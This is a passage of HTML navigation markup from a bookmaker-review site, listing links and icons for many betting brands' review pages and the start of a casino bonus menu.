alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino 